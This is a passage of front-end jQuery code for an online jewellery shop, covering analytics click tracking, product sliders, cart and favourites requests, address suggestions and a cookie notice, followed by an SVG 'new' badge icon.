    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>Этот сайт использует cookie-файлы. <a href="/confidential" target="_blank">Подробнее.</a></p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо, понятно</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        if ($('#cookie-notification-yes').length > 0) {
            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/new.svg?v=1
body_size: 6074
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.5392 16.2337C64.4661 20.669 66.3082 25.8209 66.7792 31.2585L66.0081 31.1009C65.5251 25.9562 63.7854 21.0791 61.0441 16.8547L61.5392 16.2337V16.2337ZM52.2102 61.1844C47.7572 64.0905 42.5909 65.9073 37.1431 66.3483L37.3003 65.5788C42.4552 65.1253 47.346 63.4094 51.5877 60.6885L52.2102 61.1844ZM7.33247 51.6626C4.4812 47.258 2.69273 42.1613 2.24258 36.789L3.01247 36.9466C3.47471 42.026 5.16227 46.8464 7.8291 51.039L7.33247 51.6626V51.6626ZM16.7817 6.97764C21.1689 4.10558 26.2509 2.2914 31.6125 1.8114L31.4546 2.58356C26.3854 3.0749 21.5786 4.78627 17.4034 7.47313L16.7817 6.97764Z" fill="#C5C6C6"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.661 8.5949C53.7368 11.4394 62.8405 25.1553 59.996 39.2306C57.1516 53.3056 43.4357 62.4097 29.3603 59.5649C15.2854 56.7204 6.18123 43.0045 9.0257 28.9295C11.8706 14.8542 25.5861 5.75043 39.661 8.5949V8.5949Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M25.2089 28.8203H26.6062V39.3395H25.4791L20.0695 31.4803V39.3395H18.6718V28.8203H19.7989L25.2089 36.6647V28.8203V28.8203ZM30.258 38.017H35.1419V39.3395H28.8603V28.8203H35.0666V30.1427H30.258V33.3735H34.691V34.6808H30.258V38.017V38.017ZM39.0941 39.3395L36.0735 28.8203H37.546L39.9506 37.4762L42.5051 28.8203H43.9179L46.4725 37.4762L48.877 28.8203H50.3495L47.3289 39.3395H45.706L43.2115 30.9391L40.717 39.3395H39.0941V39.3395Z" fill="#FEFEFE"/>
